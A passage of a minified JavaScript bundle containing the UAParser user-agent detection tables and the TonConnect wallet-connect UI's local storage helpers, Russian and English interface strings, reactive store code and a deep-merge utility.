]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[c,/_/g," "],[h,U],[d,w]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[c,/_/g," "],[h,U],[d,m]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[c,[h,"OPPO"],[d,w]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[c,[h,"Vivo"],[d,w]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[c,[h,"Realme"],[d,w]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[c,[h,O],[d,w]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[c,[h,O],[d,m]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[c,[h,A],[d,m]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[c,[h,A],[d,w]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[c,[h,"Lenovo"],[d,m]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[c,/_/g," "],[h,"Nokia"],[d,w]],[/(pixel c)\b/i],[c,[h,L],[d,m]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[c,[h,L],[d,w]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[c,[h,N],[d,w]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[c,"Xperia Tablet"],[h,N],[d,m]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[c,[h,"OnePlus"],[d,w]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo[c-r]{2})( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[c,[h,C],[d,m]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[c,/(.+)/g,"Fire Phone $1"],[h,C],[d,w]],[/(playbook);[-\w\),; ]+(rim)/i],[c,h,[d,m]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[c,[h,k],[d,w]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[c,[h,_],[d,m]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[c,[h,_],[d,w]],[/(nexus 9)/i],[c,[h,"HTC"],[d,m]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[h,[c,/_/g," "],[d,w]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[c,[h,"Acer"],[d,m]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[c,[h,"Meizu"],[d,w]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[h,c,[d,w]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[h,c,[d,m]],[/(surface duo)/i],[c,[h,M],[d,m]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[c,[h,"Fairphone"],[d,w]],[/(u304aa)/i],[c,[h,"AT&T"],[d,w]],[/\bsie-(\w*)/i],[c,[h,"Siemens"],[d,w]],[/\b(rct\w+) b/i],[c,[h,"RCA"],[d,m]],[/\b(venue[\d ]{2,7}) b/i],[c,[h,"Dell"],[d,m]],[/\b(q(?:mv|ta)\w+) b/i],[c,[h,"Verizon"],[d,m]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[c,[h,"Barnes & Noble"],[d,m]],[/\b(tm\d{3}\w+) b/i],[c,[h,"NuVision"],[d,m]],[/\b(k88) b/i],[c,[h,"ZTE"],[d,m]],[/\b(nx\d{3}j) b/i],[c,[h,"ZTE"],[d,w]],[/\b(gen\d{3}) b.+49h/i],[c,[h,"Swiss"],[d,w]],[/\b(zur\d{3}) b/i],[c,[h,"Swiss"],[d,m]],[/\b((zeki)?tb.*\b) b/i],[c,[h,"Zeki"],[d,m]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[h,"Dragon Touch"],c,[d,m]],[/\b(ns-?\w{0,9}) b/i],[c,[h,"Insignia"],[d,m]],[/\b((nxa|next)-?\w{0,9}) b/i],[c,[h,"NextBook"],[d,m]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[h,"Voice"],c,[d,w]],[/\b(lvtel\-)?(v1[12]) b/i],[[h,"LvTel"],c,[d,w]],[/\b(ph-1) /i],[c,[h,"Essential"],[d,w]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[c,[h,"Envizen"],[d,m]],[/\b(trio[-\w\. ]+) b/i],[c,[h,"MachSpeed"],[d,m]],[/\btu_(1491) b/i],[c,[h,"Rotor"],[d,m]],[/(shield[\w ]+) b/i],[c,[h,"Nvidia"],[d,m]],[/(sprint) (\w+)/i],[h,c,[d,w]],[/(kin\.[onetw]{3})/i],[[c,/\./g," "],[h,M],[d,w]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[c,[h,W],[d,m]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[c,[h,W],[d,w]],[/smart-tv.+(samsung)/i],[h,[d,v]],[/hbbtv.+maple;(\d+)/i],[[c,/^/,"SmartTV"],[h,P],[d,v]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[h,A],[d,v]],[/(apple) ?tv/i],[h,[c,x+" TV"],[d,v]],[/crkey/i],[[c,E+"cast"],[h,L],[d,v]],[/droid.+aft(\w)( bui|\))/i],[c,[h,C],[d,v]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[c,[h,I],[d,v]],[/(bravia[\w ]+)( bui|\))/i],[c,[h,N],[d,v]],[/(mitv-\w{5}) bui/i],[c,[h,U],[d,v]],[/Hbbtv.*(technisat) (.*);/i],[h,c,[d,v]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[h,F],[c,F],[d,v]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[d,v]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[h,c,[d,g]],[/droid.+; (shield) bui/i],[c,[h,"Nvidia"],[d,g]],[/(playstation [345portablevi]+)/i],[c,[h,N],[d,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[c,[h,M],[d,g]],[/((pebble))app/i],[h,c,[d,y]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[c,[h,x],[d,y]],[/droid.+; (glass) \d/i],[c,[h,L],[d,y]],[/droid.+; (wt63?0{2,3})\)/i],[c,[h,W],[d,y]],[/(quest( 2| pro)?)/i],[c,[h,j],[d,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[h,[d,b]],[/(aeobc)\b/i],[c,[h,C],[d,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[c,[d,w]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[c,[d,m]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[d,m]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[d,w]],[/(android[-\w\. ]{0,9});.+buil/i],[c,[h,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[f,[u,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[f,[u,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[u,f],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[f,u]],os:[[/microsoft (windows) (vista|xp)/i],[u,f],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[u,[f,z,Z]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[u,"Windows"],[f,z,Z]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/ios;fbsv\/([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[f,/_/g,"."],[u,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[u,H],[f,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[f,u],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[u,f],[/\(bb(10);/i],[f,[u,k]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[f,[u,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[f,[u,R+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[f,[u,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[f,[u,"watchOS"]],[/crkey\/([\d\.]+)/i],[f,[u,E+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[u,B],f],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[u,f],[/(sunos) ?([\w\.\d]*)/i],[[u,"Solaris"],f],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[u,f]]},Y=function(e,t){if(typeof e===s&&(t=e,e=r),!(this instanceof Y))return new Y(e,t).getResult();var g=typeof n!==i&&n.navigator?n.navigator:r,v=e||(g&&g.userAgent?g.userAgent:""),y=g&&g.userAgentData?g.userAgentData:r,b=t?function(e,t){var n={};for(var r in e)t[r]&&t[r].length%2==0?n[r]=t[r].concat(e[r]):n[r]=e[r];return n}(G,t):G,C=g&&g.userAgent==v;return this.getBrowser=function(){var e,t={};return t[u]=r,t[f]=r,q.call(t,v,b.browser),t[l]=typeof(e=t[f])===a?e.replace(/[^\d\.]/g,"").split(".")[0]:r,C&&g&&g.brave&&typeof g.brave.isBrave==o&&(t[u]="Brave"),t},this.getCPU=function(){var e={};return e[p]=r,q.call(e,v,b.cpu),e},this.getDevice=function(){var e={};return e[h]=r,e[c]=r,e[d]=r,q.call(e,v,b.device),C&&!e[d]&&y&&y.mobile&&(e[d]=w),C&&"Macintosh"==e[c]&&g&&typeof g.standalone!==i&&g.maxTouchPoints&&g.maxTouchPoints>2&&(e[c]="iPad",e[d]=m),e},this.getEngine=function(){var e={};return e[u]=r,e[f]=r,q.call(e,v,b.engine),e},this.getOS=function(){var e={};return e[u]=r,e[f]=r,q.call(e,v,b.os),C&&!e[u]&&y&&"Unknown"!=y.platform&&(e[u]=y.platform.replace(/chrome os/i,B).replace(/macos/i,H)),e},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return v},this.setUA=function(e){return v=typeof e===a&&e.length>350?F(e,350):e,this},this.setUA(v),this};Y.VERSION="1.0.35",Y.BROWSER=K([u,f,l]),Y.CPU=K([p]),Y.DEVICE=K([c,h,d,g,w,v,m,y,b]),Y.ENGINE=Y.OS=K([u,f]),e.exports&&(t=e.exports=Y),t.UAParser=Y;var Q=typeof n!==i&&(n.jQuery||n.Zepto);if(Q&&!Q.ua){var J=new Y;Q.ua=J.getResult(),Q.ua.get=function(){return J.getUA()},Q.ua.set=function(e){J.setUA(e);var t=J.getResult();for(var n in t)Q.ua[n]=t[n]}}}("object"==typeof window?window:c)}(In,In.exports);const Nn=In.exports,Un=class{constructor(){__publicField(this,"storage",{})}static getInstance(){return Un.instance||(Un.instance=new Un),Un.instance}get length(){return Object.keys(this.storage).length}clear(){this.storage={}}getItem(e){var t;return null!=(t=this.storage[e])?t:null}key(e){var t;const n=Object.keys(this.storage);return e<0||e>=n.length?null:null!=(t=n[e])?t:null}removeItem(e){delete this.storage[e]}setItem(e,t){this.storage[e]=t}};let Wn=Un;__publicField(Wn,"instance");class jn extends I{constructor(...e){super(...e),Object.setPrototypeOf(this,jn.prototype)}}function Bn(e,t="_self"){window.open(e,t,"noopener noreferrer")}function Hn(e){Bn(e,"_blank")}function Kn(e,t){const n=setTimeout((()=>{Gn("safari")||t()}),200);window.addEventListener("blur",(()=>clearTimeout(n)),{once:!0}),Bn(e,"_self")}function Vn(e){return __async(this,null,(function*(){yield new Promise((e=>requestAnimationFrame(e))),e()}))}function Dn(e){"complete"!==document.readyState?window.addEventListener("load",(()=>Vn((()=>Dn(e)))),{once:!0}):e.forEach((e=>{(new window.Image).src=e}))}function Fn(){if("undefined"!=typeof window)return window}function qn(){if(function(){try{return"undefined"!=typeof localStorage}catch(e){return!1}}())return localStorage;if("undefined"!=typeof process&&null!=process.versions&&null!=process.versions.node)throw new jn("`localStorage` is unavailable, but it is required for TonConnect. For more details, see https://github.com/ton-connect/sdk/tree/main/packages/sdk#init-connector");return Wn.getInstance()}function zn(){var e,t;const n=(new Nn).getResult(),r=null==(e=n.os.name)?void 0:e.toLowerCase();let o;switch(!0){case"ios"===r:o="ios";break;case"android"===r:o="android";break;case"mac os"===r:o="macos";break;case"linux"===r:o="linux";break;case null==r?void 0:r.includes("windows"):o="windows"}const i=null==(t=n.browser.name)?void 0:t.toLowerCase();let s;switch(!0){case"chrome"===i:s="chrome";break;case"firefox"===i:s="firefox";break;case null==i?void 0:i.includes("safari"):s="safari"}return{os:o,browser:s}}function Zn(...e){return e.includes(zn().os)}function Gn(...e){return e.includes(zn().browser)}class Yn{constructor(){__publicField(this,"localStorage"),__publicField(this,"storageKey","ton-connect-ui_wallet-info"),this.localStorage=qn()}setWalletInfo(e){this.localStorage.setItem(this.storageKey,JSON.stringify(e))}getWalletInfo(){const e=this.localStorage.getItem(this.storageKey);return e?JSON.parse(e):null}removeWalletInfo(){this.localStorage.removeItem(this.storageKey)}}class Qn{constructor(){__publicField(this,"localStorage"),__publicField(this,"storageKey","ton-connect-ui_preferred-wallet"),this.localStorage=qn()}setPreferredWalletAppName(e){this.localStorage.setItem(this.storageKey,e)}getPreferredWalletAppName(){return this.localStorage.getItem(this.storageKey)||void 0}}class Jn{constructor(){__publicField(this,"localStorage"),__publicField(this,"storageKey","ton-connect-ui_last-selected-wallet-info"),this.localStorage=qn()}setLastSelectedWalletInfo(e){this.localStorage.setItem(this.storageKey,JSON.stringify(e))}getLastSelectedWalletInfo(){const e=this.localStorage.getItem(this.storageKey);return e?JSON.parse(e):null}removeLastSelectedWalletInfo(){this.localStorage.removeItem(this.storageKey)}}const[Xn,er]=Ye({status:"closed",closeReason:null}),tr=et((()=>"opened"===Xn().status));let nr="undefined"!=typeof window?new Jn:void 0;const[rr,or]=Ye((null==nr?void 0:nr.getLastSelectedWalletInfo())||null),ir=e=>{nr||(nr=new Jn),e?nr.setLastSelectedWalletInfo(e):nr.removeLastSelectedWalletInfo(),or(e)},[sr,ar]=Ye(null),lr={common:{close:"Закрыть",openWallet:"Открыть кошелёк",copyLink:"Копировать ссылку",linkCopied:"Ссылка скопирована",copied:"Ссылка скопирована",yourWallet:"Ваш кошелёк",retry:"Повторить",get:"Скачать",mobile:"Мобильный",browserExtension:"Расширение",desktop:"Десктоп"},button:{connectWallet:"Подключить кошелёк",dropdown:{copy:"Скопировать адрес",copied:"Адрес скопирован!",disconnect:"Отключить кошелёк"}},notifications:{confirm:{header:"Откройте {{ name }}, чтобы подтвердить транзакцию."},transactionSent:{header:"Транзакция отправлена",text:"Ваша транзакция будет обработана через несколько секунд."},transactionCanceled:{header:"Транзакция отменена",text:"Состояние вашего счёта не изменится."}},walletItem:{walletOn:"Wallet в",recent:"Недавний",installed:"Установлен",popular:"Популярен"},walletModal:{loading:"Кошельки загружаются",wallets:"Кошельки",mobileUniversalModal:{connectYourWallet:"Подключите кошелёк",openWalletOnTelegramOrSelect:"Подключите Wallet в Telegram или выберете кошелёк для подключения",openWalletOnTelegram:"Открыть Wallet в Telegram",openLink:"Открыть ссылку",scan:"Отсканируйте камерой вашего телефона"},desktopUniversalModal:{connectYourWallet:"Подключите кошелёк",scan:"Отсканируйте QR-код камерой вашего телефона",availableWallets:"Доступные кошельки"},mobileConnectionModal:{showQR:"Показать QR-код",scanQR:"Отсканируйте QR-код ниже камерой в приложении {{ name }}, или камерой телефона",continueIn:"Продолжите в {{ name }}…",connectionDeclined:"Подключение отклонено"},desktopConnectionModal:{scanQR:"Отсканируйте QR-код ниже камерой в приложении {{ name }}, или камерой телефона",continueInExtension:"Откройте браузерное расширение {{ name }}",dontHaveExtension:"Похоже, у вас не установлено браузерное расширение {{ name }}",getWallet:"Скачать {{ name }}",continueOnDesktop:"Откройте {{ name }} на компьютере…",openWalletOnTelegram:"Открыть Wallet в Telegram",connectionDeclined:"Подключение отклонено"},infoModal:{whatIsAWallet:"Что такое кошелёк?",secureDigitalAssets:"Надежное хранилище цифровых активов",walletProtects:"Кошелёк защищает ваши цифровые активы, включая TON, токены и предметы коллекционирования, и управляет ими.",controlIdentity:"Контроль своей личности Web3",manageIdentity:"Управляйте своей цифровой идентификацией и с легкостью получайте доступ к децентрализованным приложениям. Сохраняйте контроль над своими данными и безопасно участвуйте в экосистеме блокчейна.",effortlessCryptoTransactions:"Простые криптотранзакции",easilySend:"Легко отправляйте, получайте и отслеживайте свои криптовалюты. Оптимизируйте свои операции с помощью децентрализованных приложений.",getAWallet:"Скачать кошелёк"}},actionModal:{confirmTransaction:{header:"Подтвердите действие в {{ name }}",text:"Это займет пару секунд."},transactionSent:"$notifications.transactionSent",transactionCanceled:"$notifications.transactionCanceled"}},cr={en:ur({common:{close:"Close",openWallet:"Open wallet",copyLink:"Copy Link",linkCopied:"Link Copied",copied:"Copied",yourWallet:"Your Wallet",retry:"Retry",get:"GET",mobile:"Mobile",browserExtension:"Browser Extension",desktop:"Desktop"},button:{connectWallet:"Connect Wallet",dropdown:{copy:"Copy address",copied:"Address copied!",disconnect:"Disconnect"}},notifications:{confirm:{header:"Open {{ name }} to confirm the transaction."},transactionSent:{header:"Transaction sent",text:"Your transaction will be processed in a few seconds."},transactionCanceled:{header:"Transaction canceled",text:"There will be no changes to your account."}},walletItem:{walletOn:"Wallet On",recent:"Recent",installed:"Installed",popular:"Popular"},walletModal:{loading:"Loading wallets",wallets:"Wallets",mobileUniversalModal:{connectYourWallet:"Connect your wallet",openWalletOnTelegramOrSelect:"Open Wallet in Telegram or select your wallet to connect",openWalletOnTelegram:"Open Wallet in Telegram",openLink:"Open Link",scan:"Scan with your mobile wallet"},desktopUniversalModal:{connectYourWallet:"Connect your wallet",scan:"Scan with your mobile wallet",availableWallets:"Available wallets"},mobileConnectionModal:{showQR:"Show QR Code",scanQR:"Scan the QR code below with your phone’s or {{ name }}’s camera",continueIn:"Continue in {{ name }}…",connectionDeclined:"Connection declined"},desktopConnectionModal:{scanQR:"Scan the QR code below with your phone’s or {{ name }}’s camera",continueInExtension:"Continue in {{ name }} browser extension…",dontHaveExtension:"Seems you don't have installed {{ name }} browser extension",getWallet:"Get {{ name }}",continueOnDesktop:"Continue in {{ name }} on desktop…",openWalletOnTelegram:"Open Wallet in Telegram on desktop",connectionDeclined:"Connection declined"},infoModal:{whatIsAWallet:"What is a wallet",secureDigitalAssets:"Secure digital assets storage",walletProtects:"A wallet protects and manages your digital assets including TON, tokens and collectables.",controlIdentity:"Control your Web3 identity",manageIdentity:"Manage your digital identity and access decentralized applications with ease. Maintain control over your data and engage securely in the blockchain ecosystem.",effortlessCryptoTransactions:"Effortless crypto transactions",easilySend:"Easily send, receive, monitor your cryptocurrencies. Streamline your operations with decentralized applications.",getAWallet:"Get a Wallet"}},actionModal:{confirmTransaction:{header:"Confirm the transaction in {{ name }}",text:"It will only take a moment."},transactionSent:"$notifications.transactionSent",transactionCanceled:"$notifications.transactionCanceled"}}),ru:ur(lr)};function ur(e){const t=n=>{Object.entries(n).forEach((([r,o])=>{if("object"==typeof o&&o)return t(o);if("string"==typeof o){if("$"===o[0]){const t=o.slice(1).split(".");let i=e;t.forEach((e=>{if(!(e in i))throw new Error(`Cannot parse translations: there is no property ${e} in translation`);i=i[e]})),n[r]=i}"\\$"===o.slice(0,2)&&(n[r]=o.slice(1))}}))};return t(e),e}const dr=st(),hr=Symbol("store-raw"),fr=Symbol("store-node"),pr=Symbol("store-name");function gr(e,t){let n=e[Pe];if(!n&&(Object.defineProperty(e,Pe,{value:n=new Proxy(e,xr)}),!Array.isArray(e))){const t=Object.keys(e),r=Object.getOwnPropertyDescriptors(e);for(let o=0,i=t.length;o<i;o++){const i=t[o];r[i].get&&Object.defineProperty(e,i,{enumerable:r[i].enumerable,get:r[i].get.bind(n)})}}return n}function wr(e){let t;return null!=e&&"object"==typeof e&&(e[Pe]||!(t=Object.getPrototypeOf(e))||t===Object.prototype||Array.isArray(e))}function mr(e,t=new Set){let n,r,o,i;if(n=null!=e&&e[hr])return n;if(!wr(e)||t.has(e))return e;if(Array.isArray(e)){Object.isFrozen(e)?e=e.slice(0):t.add(e);for(let n=0,i=e.length;n<i;n++)o=e[n],(r=mr(o,t))!==o&&(e[n]=r)}else{Object.isFrozen(e)?e=Object.assign({},e):t.add(e);const n=Object.keys(e),s=Object.getOwnPropertyDescriptors(e);for(let a=0,l=n.length;a<l;a++)i=n[a],s[i].get||(o=e[i],(r=mr(o,t))!==o&&(e[i]=r))}return e}function vr(e){let t=e[fr];return t||Object.defineProperty(e,fr,{value:t={}}),t}function yr(e,t,n){return e[t]||(e[t]=Cr(n))}function br(e){if(it()){const t=vr(e);(t._||(t._=Cr()))()}}function Cr(e){const[t,n]=Ye(e,{equals:!1,internal:!0});return t.$=n,t}const xr={get(e,t,n){if(t===hr)return e;if(t===Pe)return n;if(t===Ie)return br(e),n;const r=vr(e),o=r.hasOwnProperty(t);let i=o?r[t]():e[t];if(t===fr||"__proto__"===t)return i;if(!o){const n=Object.getOwnPropertyDescriptor(e,t);!it()||"function"==typeof i&&!e.hasOwnProperty(t)||n&&n.get||(i=yr(r,t,i)())}return wr(i)?gr(i):i},has(e,t){return t===hr||t===Pe||t===Ie||t===fr||"__proto__"===t||(this.get(e,t,e),t in e)},set:()=>!0,deleteProperty:()=>!0,ownKeys:function(e){return br(e),Reflect.ownKeys(e)},getOwnPropertyDescriptor:function(e,t){const n=Reflect.getOwnPropertyDescriptor(e,t);return n&&!n.get&&n.configurable&&t!==Pe&&t!==fr&&t!==pr?(delete n.value,delete n.writable,n.get=()=>e[Pe][t],n):n}};function _r(e,t,n,r=!1){if(!r&&e[t]===n)return;const o=e[t],i=e.length;void 0===n?delete e[t]:e[t]=n;let s,a=vr(e);(s=yr(a,t,o))&&s.$((()=>n)),Array.isArray(e)&&e.length!==i&&(s=yr(a,"length",i))&&s.$(e.length),(s=a._)&&s.$()}function kr(e,t){const n=Object.keys(t);for(let r=0;r<n.length;r+=1){const o=n[r];_r(e,o,t[o])}}function Sr(e,t,n=[]){let r,o=e;if(t.length>1){r=t.shift();const i=typeof r,s=Array.isArray(e);if(Array.isArray(r)){for(let o=0;o<r.length;o++)Sr(e,[r[o]].concat(t),n);return}if(s&&"function"===i){for(let o=0;o<e.length;o++)r(e[o],o)&&Sr(e,[o].concat(t),n);return}if(s&&"object"===i){const{from:o=0,to:i=e.length-1,by:s=1}=r;for(let r=o;r<=i;r+=s)Sr(e,[r].concat(t),n);return}if(t.length>1)return void Sr(e[r],t,[r].concat(n));o=e[r],n=[r].concat(n)}let i=t[0];"function"==typeof i&&(i=i(o,n),i===o)||void 0===r&&null==i||(i=mr(i),void 0===r||wr(o)&&wr(i)&&!Array.isArray(i)?kr(o,i):_r(e,r,i))}function Er(...[e,t]){const n=mr(e||{}),r=Array.isArray(n);return[gr(n),function(...e){nt((()=>{r&&1===e.length?function(e,t){if("function"==typeof t&&(t=t(e)),t=mr(t),Array.isArray(t)){if(e===t)return;let n=0,r=t.length;for(;n<r;n++){const r=t[n];e[n]!==r&&_r(e,n,r)}_r(e,"length",r)}else kr(e,t)}(n,e[0]):Sr(n,e)}))}]}const Rr={constant:{black:"#000000",white:"#FFFFFF"},connectButton:{background:"#0098EA",foreground:"#FFFFFF"},accent:"#0098EA",telegramButton:"#0098EA",icon:{primary:"#0F0F0F",secondary:"#7A8999",tertiary:"#C1CAD2",success:"#29CC6A",error:"#F5A73B"},background:{primary:"#FFFFFF",secondary:"#F1F3F5",segment:"#FFFFFF",tint:"#F1F3F5",qr:"#F1F3F5"},text:{primary:"#0F0F0F",secondary:"#6A7785"}};var Lr=function(e){return function(e){return!!e&&"object"==typeof e}(e)&&!function(e){var t=Object.prototype.toString.call(e);return"[object RegExp]"===t||"[object Date]"===t||function(e){return e.$$typeof===Tr}(e)}(e)};var Tr="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function Ar(e,t){return!1!==t.clone&&t.isMergeableObject(e)?Ir((n=e,Array.isArray(n)?[]:{}),e,t):e;var n}function Mr(e,t,n){return e.concat(t).map((function(e){return Ar(e,n)}))}function Or(e){return Object.keys(e).concat(function(e){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(e).filter((function(t){return e.propertyIsEnumerable(t)})):[]}(e))}function $r(e,t){try{return t in e}catch(n){return!1}}function Pr(e,t,n){var r={};return n.isMergeableObject(e)&&Or(e).forEach((function(t){r[t]=Ar(e[t],n)})),Or(t).forEach((function(o){(function(e,t){return $r(e,t)&&!(Object.hasOwnProperty.call(e,t)&&Object.propertyIsEnumerable.call(e,t))})(e,o)||($r(e,o)&&n.isMergeableObject(t[o])?r[o]=function(e,t){if(!t.customMerge)return Ir;var n=t.customMerge(e);return"function"==typeof n?n:Ir}(o,n)(e[o],t[o],n):r[o]=Ar(t[o],n))})),r}function Ir(e,t,n){(n=n||{}).arrayMerge=n.arrayMerge||Mr,n.isMergeableObject=n.isMergeableObject||Lr,n.cloneUnlessOtherwiseSpecified=Ar;var r=Array.isArray(t);return r===Array.isArray(e)?r?n.arrayMerge(e,t,n):Pr(e,t,n):Ar(t,n)}Ir.all=function(e,t){if(!Array.isArray(e))throw new Error("first argument should be an array");return e.reduce((function(e,n){return Ir(e,n,t)}),{})};var Nr=Ir;function Ur(e){return"[object Object]"===Object.prototype.toString.call(e)}function Wr(e){var t,n;return!1!==Ur(e)&&(void 